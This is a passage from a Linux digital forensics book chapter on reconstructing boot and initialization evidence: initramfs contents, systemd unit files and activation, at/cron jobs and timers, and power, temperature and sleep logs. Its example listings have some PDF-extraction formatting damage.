further analysis. One easy way to do this is to extract everything into a sep
arate directory using the unmkinitramfs or lsinitcpio tools, depending on
the Linux distribution. Here is an example of extracting an initrd file on a
Debian system:
$ unmkinitramfs -v initrd.img-5.4.0-0.bpo.4-amd64 evidence/
...
Reconstructing System Boot and Initialization
159
bin
conf
conf/arch.conf
conf/conf.d
conf/initramfs.conf
conf/modules
cryptroot
cryptroot/crypttab
...
$ ls evidence/
bin
cryptroot/ init
conf/ etc/
lib
lib32 libx32
lib64 run/
sbin
scripts/
usr/
var/
On an Arch system, the same lsinitcpio command can be used, but with
the -x flag:
$ lsinitcpio -v -x initramfs-linux.img
In these examples, unmkinitramfs and lsinitcpio will extract the contents into
the current directory and thus expect to have write permission. For a post
mortem examination, the file being analyzed can be copied to a separate
analysis system.
It should be possible to analyze these files with regular commercial for
ensic tools without a Linux system. The files are typically compressed CPIO
archives using gzip or zstd. The file can be decompressed first and then
handled as a normal CPIO archive (a standard Unix format, similar to tar).
These two examples list an initramfs’s contents by piping from a compression
program (gunzip or zstcat) into the cpio program:
$ gunzip -c initramfs-linux.img | cpio -itv
$ zstdcat initramfs-linux.img | cpio -itv
Removing the t flag from the cpio flags will extract the contents into the cur
rent directory.
The bootloader can also load CPU microcode updates in a similar way to
initrd files. These may also be packaged as CPIO files (but not compressed),
and the contents can be listed with the cpio command. Two examples with
Intel and AMD processors are shown here:
$ cpio -itv < intel-ucode.img
drwxr-xr-x
2 root
root
drwxr-xr-x
2 root
root
drwxr-xr-x
2 root
root
drwxr-xr-x
2 root
root
.align.0123456789abc
-rw-r--r-1 root
root
6174 blocks
...
160
Chapter 6
0
0
0
0
Apr
Apr
Apr
Apr
27
27
27
27
14:00
14:00
14:00
14:00
kernel
kernel/x86
kernel/x86/microcode
kernel/x86/microcode/.enuineIntel
3160064 Apr 27 14:00 kernel/x86/microcode/GenuineIntel.bin
$ cpio -itv < amd-ucode.img
-rw-r--r-0 root
root
61 blocks
30546 May 27 10:27 kernel/x86/microcode/AuthenticAMD.bin
The timestamps in these files may vary. They can be from the original pack
aging process or from the local install process.
Some initramfs files (Red Hat, for example) contain a single archive for
firmware and initramfs (appended to each other). To extract the second
one, use the skipcpio tool from the dracut software package.
The Raspberry Pi operates differently and doesn’t need an initial RAM
disk. Because the hardware is standard, Raspberry Pi developers can create
a specific kernel with all the necessary drivers.
Analysis of Systemd
From a digital forensics perspective, we want to understand what the system
was doing during startup, how it appears in a fully booted target state, and
what activity has taken place over time. In particular, we are reconstructing
configuration and activity that deviates from the default distro behavior.
This includes configuration explicitly created by a system administrator, in
stalled software packages, or possibly a malicious process or attacker.
The most common Linux initialization system is systemd. Since its origi
nal announcement in 2010, systemd has been adopted by every major Linux
distribution, replacing the traditional Unix sysvinit and other distrospecific
alternatives like Upstart from Ubuntu. Systemd is fundamentally different
from traditional Unix and Linux init systems, and its introduction was not
without controversy.
This section focuses on the systemd system initialization process. When
performing a postmortem forensic analysis, we want to reconstruct essen
tially the same information provided by systemd commands on a running
system (like systemctl, for example), which we can do by examining the
systemd files and directories on the filesystem.
Systemd is very well documented. The systemd.index(7) man page has a
list of all the systemd man pages (more than 350). For forensic investigators
unfamiliar with Linux, these man pages are the best and most authoritative
source of information on systemd.
NOTE
Warning: systemd makes extensive use of symlinks. If you mount a suspect Linux
filesystem on your examination Linux machine, the symlinks may point to your own
installation and not the suspect drive. Make sure you are analyzing the right files on
the suspect filesystem during a forensic examination.
Systemd Unit Files
Systemd uses configuration files to initialize the system and manage services.
This is a fundamental change from traditional Unix and Linux init systems
that used shell scripts to achieve similar goals.
Reconstructing System Boot and Initialization
161
Systemd uses the concept of units to control how a system is started or
services are run. Units have associated text files called unit configuration files.
Unit file content is organized into sections, with each section containing di
rectives or options that are set by the system administrator, package main
tainer, or distro vendor. Unit files are not only used for system startup, but
also for operational maintenance (start, stop, restart, reload, and so on) and
system shutdown. More information can be found in the systemd(1) and
bootup(7) man pages.
The following list shows systemd’s 11 different unit types, listed with the
objects they control and the man page describing the unit file:
Service
For programs or daemons; systemd.service(5)
Socket For IPC and sockets; systemd.socket(5)
Target Groups of units; systemd.target(5)
Device For kernel devices; systemd.device(5)
Mount
Filesystem mount points; systemd.mount(5)
Automount Filesystem ondemand mounting; systemd.automount(5)
Timer Timebased unit activation; systemd.timer(5)
Swap
Swap partitions or files; systemd.swap(5)
Path
Unit activation based on file changes; systemd.path(5)
Slice
Units grouped for resource management; systemd.slice(5)
Scope
Units grouped by process parent; systemd.scope(5)
Unit files are normal text files with a filename describing the unit and
extension matching the type (httpd.service or syslog.socket, for example). A
unit may also have an associated *.d directory containing *.conf files that
provide additional configuration.
Unit files can have [Unit] and [Install] sections with options that de
scribe the unit’s basic behavior and provide generic unit settings (see the
systemd.unit(5) man page). All unit files except target and device have a self
titled section name with additional options that are specific to that unit type.
For example, service has a [Service] section, socket has [Socket], and so on.
The service, socket, swap, and mount units have additional options that specify
paths, users, groups, permissions, and other options relevant to the execu
tion environment (see the systemd.exec(5) man page). The service, socket,
swap, mount, and scope units have additional kill options that describe how
processes belonging to a unit are terminated (see the systemd.kill(5) man
page). The slice, scope, service, socket, mount, and swap units have additional
resource control options that specify CPU and memory usage, IP network
access control,12 and other limits (see the systemd.resourcecontrol(5) man
page). All available systemd options, variables, and directives (more than
5,000!) are listed together on the systemd.directives(7) man page. When
12. This basic firewall functionality uses the Berkeley Packet Filter or BPF.
162
Chapter 6
examining unit files, this index should provide you with the documentation
needed to understand the individual options.
The following example is a typical service unit file. It was installed from
the xorgxdm package provided by the distro and provides a graphical login
screen:
$ cat /usr/lib/systemd/system/xdm.service
[Unit]
Description=X-Window Display Manager
After=systemd-user-sessions.service
[Service]
ExecStart=/usr/bin/xdm -nodaemon
Type=notify
NotifyAccess=all
[Install]
Alias=display-manager.service
The [Unit] section provides a description and dependency information. The
[Service] section defines the command to run and other options described
in the systemd.service(5) man page. The [Install] section provides informa
tion needed to enable or disable the unit.
Systemd can operate as a system instance (during init and system opera
tion) or as a user instance (during a user login session). Users can create and
manage their own systemd unit files. System administrators with privileged
access can manage the systemd system unit files. When forensically examin
ing a Linux system, you need to know where to look for unit files. These are
created and saved in several common locations.
Unit files installed by a distro’s packaging system are located in the
/usr/lib/systemd/system/ directory (some distros may use /lib/systemd/system/).
Unit files installed by a system administrator or those created during system
configuration are typically installed in /etc/systemd/system/. Files created by
the system administrator in the /etc/systemd/system/ directory take prece
dence over those in the /usr/lib/systemd/system/ directory. Unit files that are
not part of any installed package are interesting because they were explicitly
added by an administrator or potentially malicious privileged process.
User unit files can be created by the distro’s packaging system, a system
administrator, or the users themselves. The distro’s user unit files are found
in the /usr/lib/systemd/user/ directory, and the system administrator’s user
unit files are found in the /etc/systemd/user/ directory. Users may place their
own unit files in ~/.config/systemd/user/ of their home directory. User unit
files are used during a user’s login session.
From a forensics perspective, a user’s own unit files are interesting, as
they could have been created from a running program, explicitly by hand, or
from malicious activity targeting the user. See the systemd.unit(5) man page
for a full list of where systemd searches for unit files.
Reconstructing System Boot and Initialization
163
If a unit file is empty (zero bytes) or symlinked to /dev/null, it is con
sidered to be masked, which means it cannot be started or enabled. On a
running system, unit directories can be found in the /run/systemd/ pseudo
directory; however, they exist only in the running system’s memory, so they
won’t be available during a postmortem forensic examination.
Systemd Initialization Process
When the kernel has started and mounted the root filesystem, it looks for
the init program (typically symlinked to /lib/systemd/systemd) to initialize the
system’s userspace. When systemd starts, it reads the /etc/systemd/system.conf
file to configure itself. This file provides various options to change how
systemd behaves. Here is part of a system.conf file:
[Manager]
#LogLevel=info
#LogTarget=journal-or-kmsg
#LogColor=yes
#LogLocation=no
#LogTime=no
#DumpCore=yes
#ShowStatus=yes
#CrashChangeVT=no
#CrashShell=no
#CrashReboot=no
#CtrlAltDelBurstAction=reboot-force
...
The default file lists all the compile time default entries, but they’re
commented out (using the #). A system administrator may deviate from
these defaults by modifying or adding entries. This file configures logging,
crashing, various limits, accounting, and other settings. See the systemd
system.conf(5) man page for more information.
When other systemd daemons start (or reload), they also read various
/etc/systemd/*.conf configuration files. Some examples of these files are
listed here by their man page:
164
Chapter 6
•
systemduser.conf(5)
•
logind.conf(5)
•
journald.conf(5)
•
journalremote.conf(5)
•
journalupload.conf(5)
•
systemdsleep.conf(5)
•
timesyncd.conf(5)
•
homed.conf(5)
•
coredump.conf(5)
•
resolved.conf(5)
The systemd.syntax(7) man page calls these daemon config files, which
shouldn’t be confused with unit files. Typically, these config files (including
system.conf ) will also have a list of default options, which are commented out
(with #). In a forensic examination, look for *.conf entries that have been un
commented or added. These indicate explicit changes made by the system
owner.
Traditional Unix and Linux systems have run levels, where a system can
be brought up into different states of operation (single user, multiuser, and
so on). Systemd has a similar concept called targets. A target is reached when
a defined group of units have successfully become active. The primary pur
pose of targets is to manage dependencies.
When systemd boots, it starts all the units needed to achieve the default
target state. The default target is the default.target unit file, which is usually
a symlink to another target such as graphical.target or multiuser.target. Some
common target states that Linux systems have include:
rescue.target
services
Singleuser mode, for sysadmins, no users, minimal
sysinit.target and basic.target
timers, and so on
Set up swap, local mount points, sockets,
multiuser.target A fully booted system without the graphical interface
(typical for servers)
graphical.target
A fully booted graphical system
default.target The default, usually a symbolic link to multiuser or
graphical targets
shutdown.target
Cleanly brings the system down
The systemd standard targets are described in the systemd.special(7)
and bootup(7) man pages. The traditional Unixstyle boot is described in
the boot(7) man page. The default target can be overridden by explicitly
providing another target name on the kernel command line (systemd.unit=).
Unit files contain information about dependency relationships to other
unit files or targets. These are defined in the [Unit] and [Install] sections.
During startup, the [Unit] section defines the dependencies and how a unit
behaves if those dependencies have failed. The following list shows some
common dependency options:
Wants=
Other units wanted by this unit (continue if they failed)
Requires=
Other units required by this unit (fail if they failed)
Requisite=
Fail if other units are not already active
Before=
This unit must be activated before these others
After=
This unit must be activated after these others
Reconstructing System Boot and Initialization
165
An alternative to the Wants= and Requires= options is to place unit files or sym
links to unit files in the *.wants/ or *.requires/ directories.
Starting with the default.target unit file, it is possible to work backward
and build a list of all started unit files based on the Requires= and Wants= con
figuration entries or *.wants/ and *.requires/ directories. This approach re
quires an exhaustive manual examination, which may be necessary in some
investigations. If you want to assess only what services have been created or
enabled by the system administrator under normal circumstances, analyze
the /etc/systemd/system/ directory for the existence of unit files (or symlinks
to unit files).
Options in the [Install] section of a unit file are used to enable or dis
able a unit with the systemctl command. This section is not used by systemd
during startup. The [Install] dependencies can be defined with WantedBy= or
RequiredBy= options.
Systemd Services and Daemons
A daemon (pronounced either deemen or daymon) originates from Unix
and describes a process running in the background. Systemd starts daemons
using a *.service unit file that includes a [Service] section to configure how
the daemon is started. Daemons can also be started on demand using vari
ous forms of activation (described in the next section). The words service and
daemon are often used interchangeably, but in the context of systemd, there
are differences. A systemd service is more abstract, can start one or more
daemons, and has different service types.
NOTE
Starting and stopping a service is not the same as enabling and disabling a service.
If a service is enabled, it will automatically start at boot time. If disabled, it will not
start at boot time. Services can be started and stopped by a system administrator dur
ing system operation, independent of the enabled/disabled state. A masked service
can’t be started or enabled.
Daemons under systemd are slightly different from traditional Unix dae
mons because their terminal output (stdout and stderr) is captured by the
systemd journal. See https://www.freedesktop.org/software/systemd/man/daemon
.html for a detailed comparison between systemd and traditional daemons.
This example unit file (sshd.service) manages the secure shell daemon:
[Unit]
Description=OpenSSH Daemon
Wants=sshdgenkeys.service
After=sshdgenkeys.service
After=network.target
[Service]
ExecStart=/usr/bin/sshd -D
ExecReload=/bin/kill -HUP $MAINPID
166
Chapter 6
KillMode=process
Restart=always
[Install]
WantedBy=multi-user.target
This file describes how to start, stop, and reload the daemon, and also when
it should be started.
On a live system, units can be active or inactive (that is, started or stopped),
and their status can be checked with the systemctl status command. On a for
ensic image, we can determine only whether a unit is enabled or disabled at
startup (obviously, nothing is active on a dead system). When a system ad
ministrator explicitly enables a service, a symlink is created in /etc/systemd/
system/ or in a *.target.wants/ directory. Examining all the symlinks in these
directories will indicate which services are started for each target.
In the example sshd.service unit file in the preceding code block, we can
determine that the secure shell daemon is enabled by observing the symlink
created in the multiuser target’s *.wants/ directory:
$ stat /etc/systemd/system/multi-user.target.wants/sshd.service
File: /etc/systemd/system/multi-user.target.wants/sshd.service ->
/usr/lib/systemd/system/sshd.service
Size: 36
Blocks: 0
IO Block: 4096
symbolic link
Device: 802h/2050d Inode: 135639164
Links: 1
Access: (0777/lrwxrwxrwx) Uid: (
0/
root)
Gid: (
0/
root)
Access: 2020-08-09 08:06:41.733942733 +0200
Modify: 2020-08-09 08:06:41.670613053 +0200
Change: 2020-08-09 08:06:41.670613053 +0200
Birth: 2020-08-09 08:06:41.670613053 +0200
We can also see from the timestamps when the symlink was created, indicat
ing when the service was last enabled. The timestamps on the original file
/usr/lib/systemd/system/sshd.service indicate when the service file was last in
stalled or upgraded.
The starting and stopping of services is logged. The following example
shows the secure shell daemon being stopped and started (restarted):
Aug 09 09:05:15 pc1 systemd[1]: Stopping OpenSSH Daemon...
Subject: A stop job for unit sshd.service has begun execution
...
A stop job for unit sshd.service has begun execution.
Aug 09 09:05:15 pc1 systemd[1]: sshd.service: Succeeded.
Subject: Unit succeeded
...
The unit sshd.service has successfully entered the 'dead' state.
Aug 09 09:05:15 pc1 systemd[1]: Stopped OpenSSH Daemon.
Subject: A stop job for unit sshd.service has finished
Reconstructing System Boot and Initialization
167
...
A stop job for unit sshd.service has finished.
...
Aug 09 09:05:15 pc1 systemd[1]: Started OpenSSH Daemon.
Subject: A start job for unit sshd.service has finished successfully
...
A start job for unit sshd.service has finished successfully.
...
The job identifier is 14262.
Aug 09 09:05:15 pc1 sshd[18405]: Server listening on 0.0.0.0 port 22.
Aug 09 09:05:15 pc1 sshd[18405]: Server listening on :: port 22.
The systemd journal does not log information about enabling or dis
abling services aside from a simple systemd[1]: Reloading message. An exam
ination of the file timestamps on the symlink will determine when services
were enabled. If services were enabled with systemctl, the timestamps should
correlate with the systemd reloading log entry.
Activation and On-Demand Services
The concept behind ondemand services is simply that a background process
or daemon is not started until the moment it is needed. Services and dae
mons can be triggered in various ways, including by DBus, socket, path, and
device activation. Service activation can be used in a system context or be
specific to individual users. Activation is typically logged and can be exam
ined in a forensic investigation.
Socket Activation
Socket activation is the starting of services based on incoming FIFO, IPC,
or network connection attempts. Traditional Unixstyle activation used a
daemon called inetd (or the xinetd alternative) to listen on multiple incom
ing TCP and UDP ports and start the appropriate daemon when a network
connection was attempted. Today, systemd’s *.socket unit files provide the
same functionality. In the following example, PipeWire13 is configured to be
socket activated if a user needs it:
$ cat /usr/lib/systemd/user/pipewire.socket
[Unit]
Description=Multimedia System
[Socket]
...
ListenStream=%t/pipewire-0
...
13. PipeWire processes audio and video, and is intended to be a replacement for PulseAudio.
168
Chapter 6
Here the user’s runtime directory (%t) is selected as the location of the
pipewire-0 listening pipe. If it is accessed, a service with the same name is
activated:
$ cat /usr/lib/systemd/user/pipewire.service
[Unit]
Description=Multimedia Service
...
Requires=pipewire.socket
[Service]
Type=simple
ExecStart=/usr/bin/pipewire
...
The ExecStart option then runs the pipewire program. Notice how two unit
files are used, one for the socket activation and one for the actual service. See
the systemd.socket(5) man page for more information, and see Chapter 8 for
network service examples.
D-Bus Activation
The DBus14 is both a library and daemon (dbus-daemon) that facilitates com
munication between processes. The DBus daemon can run as a systemwide
instance or as part of a user login session. Several common directories are
associated with DBus configuration that can be examined on a suspect drive
image:
/usr/share/dbus1/
/etc/dbus1/
Package default configuration
Sysadminspecified configuration
~/.local/share/dbus1/ Userspecified configuration
These directories (if they exist) may contain system and session configura
tion files, XML definition files, and service files specifying activation details.
The dbus-daemon manages DBus activity, activates services on request,
and logs activity to the systemd journal. Once a DBus service is requested,
the service is activated either directly or via systemd. See the dbusdaemon(1)
man page for more information.
The logging of DBus activation shows several items that are interesting
in reconstructing past events. In this example, a DBus request is made to
activate the PolicyKit service:
Aug 08 09:41:03 pc1 ¶ dbus-daemon[305]: [system] Activating via · systemd:
¸ service name='org.freedesktop.PolicyKit1' unit='polkit.service'
requested by ':1.3' (uid=0 pid=310 comm="/usr/lib/systemd/systemd-logind ¹ ")
...
14. D originally referred to the desktop, but it is much more than that today.
Reconstructing System Boot and Initialization
169
Aug 08 09:41:03 pc1 dbus-daemon[305]: [system] Successfully activated
service 'org.freedesktop.PolicyKit1'
Here, the DBus daemon (shown with its PID) ¶ generates the log and asks
systemd · to start the policykit service ¸. The originator of the activation
request is also logged ¹ (systemd-logind in this case).
Services that are DBus aware may also shut down after a period of in
activity. In this example, the GeoClue service is started by DBus activation,
and the service terminates itself after 60 seconds of inactivity:
Mar 21 19:42:41 pc1 dbus-daemon[347]: [system] Activating via systemd: service
name='org.freedesktop.GeoClue2' unit='geoclue.service' requested by ':1.137'
(uid=1000 pid=2163 comm="/usr/bin/gnome-shell ")
...
Mar 21 19:43:41 pc1 geoclue[2242]: Service not used for 60 seconds. Shutting down..
Mar 21 19:43:41 pc1 systemd[1]: geoclue.service: Succeeded.
Path-Based Activation
Pathbased activation uses a kernel feature called inotify that allows the mon
itoring of files and directories. The *.path unit files define which files to
monitor (see the systemd.path(5) man page). A *.service file with the same
name is activated when the path unit file’s conditions are met. In this exam
ple, a canary.txt file is monitored to detect possible ransomware. The canary
file, path unit, and service unit are shown here:
$ cat /home/sam/canary.txt
If this file is encrypted by Ransomware, I will know!
$ cat /home/sam/.config/systemd/user/canary.path
[Unit]
Description=Ransomware Canary File Monitoring
[Path]
PathModified=/home/sam/canary.txt
$ cat /home/sam/.config/systemd/user/canary.service
[Unit]
Description=Ransomware Canary File Service
[Service]
Type=simple
ExecStart=logger "The canary.txt file changed!"
Two unit files, canary.path and canary.service, are located in the user’s
/.config/systemd/user/
directory and define the pathactivated service. If the
~
file is modified, the service is started and the command executed, which is
shown in the journal:
170
Chapter 6
Dec 13 10:14:39 pc1 systemd[13161]: Started Ransomware Canary File Service.
Dec 13 10:14:39 pc1 sam[415374]: The canary.txt file changed!
Dec 13 10:14:39 pc1 systemd[13161]: canary.service: Succeeded.
Here, the logs show the canary service starting, executing (the logger com
mand output), and finishing (Succeeded). A user must be logged in for their
own unit files to be active.
Device Activation
Device activation uses the udev dynamic device management system (the
systemd-udevd daemon). The appearance of new devices observed by the ker
nel can be configured to activate service unit files. The *.device unit files
described in the systemd.device(5) man page are created dynamically on a
running kernel and aren’t available during a postmortem forensic examina
tion. However, we can still examine systemd device activation configured
in the udev rule files and the journal. For example, a rule file (60gpsd.rules)
defines a systemd service to run when a particular GPS device (pl2303) is
plugged in:
$ cat /usr/lib/udev/rules.d/60-gpsd.rules
...
ATTRS{idVendor}=="067b", ATTRS{idProduct}=="2303", SYMLINK+="gps%n",
TAG+="systemd" ¶, ENV{SYSTEMD_WANTS}="gpsdctl@%k.service" ·
...
$ cat /usr/lib/systemd/system/gpsdctl@.service ¸
[Unit]
Description=Manage %I for GPS daemon
...
[Service]
Type=oneshot
...
RemainAfterExit=yes
ExecStart=/bin/sh -c "[ \"$USBAUTO\" = true ] && /usr/sbin/gpsdctl add /dev/%I || :"
ExecStop=/bin/sh -c "[ \"$USBAUTO\" = true ] && /usr/sbin/gpsdctl remove /dev/%I || :"
...
In this example, the udev rule is tagged with systemd ¶ and the SYSTEMD_WANTS
· environment variable specifies the gpsdctl@.service template with %k rep
resenting the kernel name of the device (it will become ttyUSB0). The service
template file ¸ describes how and what program to run. The journal shows
the insertion of the device and subsequent activation:
Dec
Dec
Dec
Dec
Dec
13
13
13
13
13
11:10:55
11:10:55
11:10:55
11:10:55
11:10:55
pc1
pc1
pc1
pc1
pc1
kernel: pl2303 1-1.2:1.0: pl2303 converter detected
kernel: usb 1-1.2: pl2303 converter now attached to ttyUSB0
systemd[1]: Created slice system-gpsdctl.slice.
systemd[1]: Starting Manage ttyUSB0 for GPS daemon...
gpsdctl[22671]: gpsd_control(action=add, arg=/dev/ttyUSB0)
Reconstructing System Boot and Initialization
171
Dec 13 11:10:55 pc1 gpsdctl[22671]: reached a running gpsd
Dec 13 11:10:55 pc1 systemd[1]: Started Manage ttyUSB0 for GPS daemon.
The kernel detects the device as ttyUSB0, and the systemd unit is activated and
runs the gpsdctl commands with the device name. The systemd.device(5),
udev(7), and systemdudevd(8) man pages have more information.
In a forensic examination, these activation logs may be useful to help
reconstruct past device activity. In addition, investigators should analyze the
logs immediately before and after activation to see whether anything related
or suspicious can be found.
Scheduled Commands and Timers
Every modern operating system allows scheduling of programs to run in the
future, either once or on a repeating basis. On Linux systems, scheduling
is done with traditional Unixstyle at and cron jobs, or with systemd timers.
From a forensics perspective, we want to answer several questions:
•
What jobs are currently scheduled?
•
When are they scheduled to execute?
•
When was the job created?
•
Who created the job?
•
What is scheduled to be executed?
•
What other jobs have been run in the past?
Log entries and files found in the /var/spool/ directory often reveal more
information to help answer these questions.
at
The at program is used to create jobs that are run once at a specific time by
the atd daemon. One example of malicious activity using at jobs is to exe
cute a logic bomb at some point in the future. A scheduled at job is identi
fied by a file located in the /var/spool/at/ or /var/spool/cron/atjobs/ directory;
for example:
# ls -l /var/spool/cron/atjobs
total 8
-rwx------ 1 sam daemon 5832 Dec 11 06:32 a000080198df05
...
Here, the filename encodes information about the job. The first character
is the queue state (a is pending and = is executing), the next five characters
are the job number (in hexadecimal), and the last eight characters are the
number of minutes since the epoch, January 1, 1970 (also in hexadecimal).
172
Chapter 6
Converting the last eight characters into decimal and multiplying by 60 will
reveal the timestamp (in seconds) of pending execution.
The job file is a script created by the at command that contains informa
tion about how to run the program, where to email the output, environment
variables, and the contents of the user’s script. Here is an example of an at
job shell script header:
# cat /var/spool/cron/atjobs/a000080198df05
#!/bin/sh
# atrun uid=1000 gid=1000
# mail sam 0
...
The header information is embedded in the shell script using comments.
The owner of the at job can be determined from the filesystem ownership or
the uid comments in the shell job’s header. The job’s filesystem creation
timestamp indicates when the user submitted the job. A hidden file .SEQ
contains the number of the last job run on the system. A spool directory
(/var/spool/at/spool/ or /var/spool/cron/atspool/) saves the output of running
jobs into email messages that are sent to the owner on completion. Investi
gators can check email logs and mailboxes for at job output email (for exam
ple, Subject: Output from your job 27). The timestamps of these emails will
indicate when the job completed. Once an at job is completed, the spool
files are deleted. The execution and completion of the at job may appear in
the journal:
Dec 11 07:06:00 pc1 atd[5512]: pam_unix(atd:session): session opened for user sam
by (uid=1)
...
Dec 11 07:12:00 pc1 atd[5512]: pam_unix(atd:session): session closed for user sam
The submission of an at job is not logged, but it might be found in the
user’s shell history. Shell histories can be searched for the existence of the at
command being run.
cron
The cron system is traditionally configured in the /etc/crontab file. The file
format consists of one line per scheduled job. Each line begins with fields
specifying the minute, hour, day of month, month of year, and day of week.
If a field contains an asterisk (*), the command is run every time (every hour,
every day, and so on). The last two fields specify the user under which to
run the job as well as the command to be executed. The following is a sam
ple crontab file with some helpful comments.
Reconstructing System Boot and Initialization
173
#
#
#
#
#
#
#
#
Example of job definition:
.---------------- minute (0 - 59)
| .------------- hour (0 - 23)
| | .---------- day of month (1 - 31)
| | | .------- month (1 - 12) OR jan,feb,mar,apr ...
| | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
| | | | |
* * * * * user-name command to be executed
59 23 * * * root /root/script/backup.sh
...
In this example, every day at one minute before midnight, a backup script
starts running as root.
Most Linux distros have a crontab and also run hourly, daily, weekly, and
monthly scripts that are stored in various directories:
$ ls -1d /etc/cron*
/etc/cron.d/
/etc/cron.daily/
/etc/cron.hourly/
/etc/cron.monthly/
/etc/crontab
/etc/cron.weekly/
Installed packages can place files in these directories for periodic tasks. Indi
vidual users may also have crontab files in the /var/spool/cron/ directory. The
format is almost the same as /etc/crontab, but without the username field be
cause the filename indicates the name of the user.
A forensic investigator can examine the crontab files and directories for
signs of malicious scheduled activity (exfiltrating data, deleting files, and
so on).
Systemd Timers
Systemd timers are starting to replace cron on modern Linux systems. Timers
are systemd unit files that specify when and how corresponding unit files (with
the same name but different extensions) are activated. This is also a form of
activation as discussed in the previous section, but it is timer based. Timers
have a *.timer extension and are normal systemd units with an additional
[Timer] section, as illustrated in this example:
$ cat /usr/lib/systemd/system/logrotate.timer
[Unit]
Description=Daily rotation of log files
Documentation=man:logrotate(8) man:logrotate.conf(5)
[Timer]
OnCalendar=daily
174
Chapter 6
AccuracySec=1h
Persistent=true
[Install]
WantedBy=timers.target
The logrotate.timer unit specifies that the logrotate.service unit be activated
every day. The logrotate.service unit file contains the information about how
to run the logrotate program. Timer execution information is logged in the
journal with the Description= string, as shown here:
Jul 22 08:56:01 pc1 systemd[1]: Started Daily rotation of log files.
Timers are typically found in the same locations as other systemd unit
files installed by software packages or by system administrators. Users can
also create timers in their own home directories (./config/systemd/user/*.timer),
but the timers will not remain active after logout.15 See the systemd.timer(5)
man page for more information. Systemd provides a flexible notation for speci
fying time periods used in the OnCalendar= directive. The systemd.time(7) man
page has more details.
Power and Physical Environment Analysis
The Linux kernel interacts directly with hardware that is part of the physical
environment. Changes to this physical environment may leave digital traces
in the logs that are interesting to forensic investigators. These digital traces
may provide useful information about electrical power or temperature or
indicate the physical proximity of people near the computer.
Power and Physical Environment Analysis
Most server installations have backup power with uninterruptible power sup
ply (UPS) devices. These devices contain batteries able to provide power con
tinuity during an outage. They usually have a serial or USB cable connected
to a server responsible for taking action (clean shutdown, notification, and
so on) when power fails. In a Linux environment, a daemon listens for alerts
from the UPS. Common UPS software packages include PowerPanel/Cyber
Power with the pwrstatd daemon, Network UPS Tools (NUT) with the upsd
daemon, and the apcupsd daemon.
This example shows a server losing and then regaining power:
Aug
Aug
...
Aug
Aug
09 14:45:06 pc1 apcupsd[1810]: Power failure.
09 14:45:12 pc1 apcupsd[1810]: Running on UPS batteries.
09 14:45:47 pc1 apcupsd[1810]: Mains returned. No longer on UPS batteries.
09 14:45:47 pc1 apcupsd[1810]: Power is back. UPS running on mains.
15. A workaround is to enable “linger” with loginctl.
Reconstructing System Boot and Initialization
175
These logs may be useful in enterprise computing environments where acci
dental failure or intentional sabotage are being investigated.
Log messages related to laptop power may come from several sources
(or not at all), depending on the Linux distro and the configuration. An
ACPI daemon (acpid) could be running and logging to syslog, systemd or
the window environment may be reacting to ACPI messages and taking ac
tions, and there may be other daemons configured to react to ACPI changes.
Linux may not fully support the implemented ACPI interface of some hard
ware, and certain error messages may appear. For example, in this log, the
laptop noticed a change when the power cable was unplugged, but didn’t
recognize what it was:
Aug 09 15:51:09 pc1 kernel: acpi INT3400:00: Unsupported event [0x86]
This usually happens with a buggy or unsupported ACPI BIOS.
Temperature issues may result from being in a high temperature envi
ronment, blocked ventilation, fan failure, explicit overclocking by the owner,
or other factors. Depending on how the system was installed and config
ured, the logs may have traces of temperature readings.
The ACPI interface may provide some temperature information, the
lm_sensors software package provides temperature information, and other
temperature programs may be plugins for a graphical environment. Enter
prise systems may run monitoring software like Icinga/Nagios that checks
and reports temperature. Daemons like thermald also log temperature infor
mation. Daemons like hddtemp read SelfMonitoring Analysis and Reporting
Technology (SMART) data on drives to monitor the temperature (and log
thresholds).
In some cases, the kernel detects temperature changes. This example
shows the system reacting to high load on a CPU and changing its speed:
Feb 02 15:10:12 pc1 kernel: mce: CPU2: Package temperature above threshold,
cpu clock throttled (total events = 1)
...
Feb 02 15:10:12 pc1 kernel: mce: CPU2: Core temperature/speed normal
Reactions to hitting temperature thresholds depend on the software
configured and may include reporting to a sysadmin, logging, slowing down
a device, shutting down a device, or even shutting down the entire system.
Depending on the context of an investigation, temperature indicators may
be of forensic interest. Examples of this include correlating potential high
CPU activity from an unexpected process or changes in the physical environ
ment in which the machine is located.
Sleep, Shutdown, and Reboot Evidence
Depending on the investigation, knowing when a computer was online, off
line, suspended, or rebooted can be important for building a forensic time
line. For example, knowing when a computer was suspended may conflict
176
Chapter 6
with someone’s claim that a machine was online and working, or the un
planned reboot of a server could be the result of malicious activity. The state
of a machine can be deduced from a timeline analysis and also determined
from log analysis.
The ACPI specification defines multiple sleep states (“S” states) for a
computer and the Linux kernel implements variations of these sleep states
(https://www.kernel.org/doc/html/latest/adminguide/pm/sleepstates.html). Each
state listed here provides an increasing level of power savings through vari
ous methods:
SuspendtoIdle (S0 Idle)
CPU idle
Freeze userspace, devices in low power,
Standby (S1) In addition to S0 Idle, nonboot CPUs offline, lowlevel
system functions suspended
SuspendtoRam (S3)
power mode
Hibernation (S4 or S5)
ered off
RAM has power; other hardware is off or in low
RAM is suspended to disk and system is pow
The ACPI specification also defines S0 as normal operation and S5
as powered off. Under Linux, these states are changed by explicit user re
quests, idle timeouts, or lowbattery threshold conditions.
Many of these sleep changes can be seen in the logs when systemd man
ages the suspension process:
Dec
Dec
...
Dec
Dec
09 11:16:02 pc1 systemd[1]: Starting Suspend...
09 11:16:02 pc1 systemd-sleep[3469]: Suspending system...
09 11:17:14 pc1 systemd-sleep[3469]: System resumed.
09 11:17:14 pc1 systemd[1]: Finished Suspend.
In some cases, individual daemons aware of the changes may also log mes
sages about going to sleep or waking up.
The hibernation process suspends everything to disk and shuts the sys
tem down (analysis of this hibernation area is described in Chapter 3), which
can be observed in the logs:
Dec
Dec
...
Dec
Dec
...
Dec
Dec
Dec
09 11:26:17 pc1 systemd[1]: Starting Hibernate...
09 11:26:18 pc1 systemd-sleep[431447]: Suspending system...
09 11:29:08 pc1 kernel: PM: hibernation: Creating image:
09 11:29:08 pc1 kernel: PM: hibernation: Need to copy 1037587 pages
09 11:29:08 pc1 kernel: PM: Restoring platform NVS memory
09 11:29:07 pc1 systemd-sleep[431447]: System resumed.
09 11:29:08 pc1 systemd[1]: Finished Hibernate.
This example shows how systemd begins the hibernate process and then
hands it over to the kernel to finish writing memory to disk. On resume, the
Reconstructing System Boot and Initialization
177
kernel reads memory back from disk and hands it back over to systemd to
complete the wakeup.
Systemd manages both the initialization and shutdown of a Linux sys
